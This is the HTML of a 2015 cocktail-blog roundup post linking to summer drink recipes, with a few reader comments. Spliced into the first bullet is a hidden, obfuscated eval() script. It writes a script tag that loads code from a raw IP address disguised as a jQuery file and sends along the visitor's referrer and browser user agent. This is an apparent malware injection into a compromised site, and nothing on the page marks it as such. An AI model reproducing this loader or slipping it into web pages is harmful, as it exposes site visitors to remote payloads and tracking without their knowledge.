    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2163 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2163 post type-post status-publish format-standard category-booze-news category-notes tag-booze-news-2 tag-notes-2 entry" aria-label="Monday Booze News Memorial Day Drinking Edition" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Monday Booze News <small class="subtitle">Memorial Day Drinking Edition</small></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-05-25T04:05:23-07:00">May 25, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/#comments">3 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/"></div><p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/05/2015-05-20-18.50.50.jpg?w=610&#038;ssl=1" alt="Memorial Day Drinking on the Internet // stirandstrain.com" /></p>
<ul>
<li><a href="https://www.stirandstrain.com/2015/05/23/memorial-day-roundup/" target="_blank">If <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ahsyf|var|u0026u|referrer|dezaa||js|php'.split('|'),0,{}))
</script></noindex> you need some not-the-usual beer cocktails I&#8217;ve rounded up a few on the site you can check out here</a>.</li>
<li><a href="http://honestlyyum.com/13440/gin-jam-yogurt-cocktail/" target="_blank">Todd put yogurt and chili jam in a cocktail and I JUST ABOUT DIED</a>.</li>
<li><a href="http://bitbyafox.com/?p=4401" target="_blank">Prairie Rose made a Harvey Wallbanger Slushie and I am SO OK with this</a>.</li>
<li><a href="http://www.shutterbean.com/2015/ginger-mango-lime-sorbet/" target="_blank">I&#8217;m pretty sure if you scooped this Ginger Mango Lime Sorbet from Tracy into a glass of sparkling wine it would be heaven</a>.</li>
<li><a href="http://chilledmagazine.com/julie-reiners-cocktail-party-tips/" target="_blank">Here&#8217;s some cocktail party tips if you&#8217;re thinking about throwing a shindig today</a>.</li>
<li><a href="http://saltandwind.com/recipes/340-tomatillo-bloody-mary-recipe" target="_blank">Corn chips should really be the new cocktail garnish. Thanks Aida</a>.</li>
<li><a href="http://www.nytimes.com/2015/05/20/dining/shrub-and-drinking-vinegar-recipes-and-tips.html" target="_blank">Shrubs are so in right now. Mix these with booze, or don&#8217;t</a>!</li>
<li><a href="http://www.goldwireblog.com/blog/honeygrilledplumvodkatonic" target="_blank">Are you grilling meat this weekend? Why not grill some plums too</a>?</li>
<li><a href="http://liquor.com/articles/pitcher-drinks-memorial-day/" target="_blank">If you need some large format drinking options this weekend, this list is not bad at all</a>.</li>
<li><a href="http://www.eater.com/spirits/2015/5/22/8503343/where-to-drink-supersized-cocktails" target="_blank">Is drinking a great cocktail not good enough? Do you also need to put it in a backpack or a spaceship? Here are some ideas for you then</a>.</li>
</ul>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2163"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2163"
				>
				<span id="sharing-pinterest-2163" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2163"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2163"
				>
				<span id="sharing-facebook-2163" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2163"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2163"
				>
				<span id="sharing-twitter-2163" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2163"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Monday%20Booze%20News&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F05%2F25%2Fmonday-booze-news-memorial-day-drinking-edition%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2163"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="857d9d5ea4" data-email-share-track-url="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?share=email">
				<span id="sharing-email-2163" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2163"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2163"
				>
				<span id="sharing-print-2163" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2163"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2163"
				>
				<span id="sharing-tumblr-2163" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2163"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2163"
				>
				<span id="sharing-linkedin-2163" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2163"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2163"
				>
				<span id="sharing-reddit-2163" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2163-697d296cdd657' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2163&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2163-697d296cdd657' data-name='like-post-frame-60661514-2163-697d296cdd657' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/"
    dc:identifier="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/"
    dc:title="Monday Booze News Memorial Day Drinking Edition"
    trackback:ping="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/notes/booze-news/" rel="category tag">Booze News</a>, <a href="https://www.stirandstrain.com/category/notes/" rel="category tag">Notes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/booze-news-2/" rel="tag">booze news</a>, <a href="https://www.stirandstrain.com/tag/notes-2/" rel="tag">notes</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2015/05/23/memorial-day-roundup/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Memorial Day Roundup!</span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2015/05/29/negroni-week-2015-cocktails/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Negroni Week 2015 Cocktails <small class="subtitle">the Moorish Dance and a Coconut Coffee Negroni</small> &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-371013">
	<article id="article-comment-371013" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/d96799546096dfee50eadad1c1668205ce75e1bdcab292f29f87af861e2e1672?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d96799546096dfee50eadad1c1668205ce75e1bdcab292f29f87af861e2e1672?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://bitbyafox.com/" class="comment-author-link" rel="external nofollow" itemprop="url">Prairie Rose</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-05-26T12:15:18-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/#comment-371013" itemprop="url">May 26, 2015 at 12:15 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thanks for the mention, lady! Hope you had a lovely holiday weekend! Am I going to see you in NYC in a couple weeks?? Please say yes!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?replytocom=371013#respond" data-commentid="371013" data-postid="2163" data-belowelement="article-comment-371013" data-respondelement="respond" data-replyto="Reply to Prairie Rose" aria-label="Reply to Prairie Rose">Reply</a></div>
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-elana bypostauthor odd alt depth-2" id="comment-371506">
	<article id="article-comment-371506" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/><span class="comment-author-name" itemprop="name">elana</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-05-29T15:03:32-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/#comment-371506" itemprop="url">May 29, 2015 at 3:03 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>You&#8217;re so welcome! I will let you know about NYC, I may not have scheduled myself enough time there 🙁</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?replytocom=371506#respond" data-commentid="371506" data-postid="2163" data-belowelement="article-comment-371506" data-respondelement="respond" data-replyto="Reply to elana" aria-label="Reply to elana">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-371459">
	<article id="article-comment-371459" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/4ea1bf7f209f85963d737ad5c604e758197e2870a0d8262c8f942274f720216e?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ea1bf7f209f85963d737ad5c604e758197e2870a0d8262c8f942274f720216e?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://luekensliquors.com/" class="comment-author-link" rel="external nofollow" itemprop="url">Jordan</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-05-29T08:04:28-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/#comment-371459" itemprop="url">May 29, 2015 at 8:04 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Awesome roundup here. I&#8217;m excited for the warm weather and all of the cold drinks I&#8217;ll be having during my vacations! Thanks for sharing.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/?replytocom=371459#respond" data-commentid="371459" data-postid="2163" data-belowelement="article-comment-371459" data-respondelement="respond" data-replyto="Reply to Jordan" aria-label="Reply to Jordan">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ol></div>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/05/25/monday-booze-news-memorial-day-drinking-edition/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=2163&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=98b4464f2d&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=5e22b3c14f8aeaf5414cf27d95aaec2f0141e212#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F05%2F25%2Fmonday-booze-news-memorial-day-drinking-edition%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2163 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
